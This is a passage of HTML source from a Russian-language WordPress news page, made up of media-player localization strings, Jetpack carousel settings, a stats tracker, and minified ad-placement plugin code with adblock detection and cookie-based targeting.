\u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"7d038d3b11","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fmezhdu-sankt-peterburgom-samaroj-zapustyat-strizha%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'26673',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '26673' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof 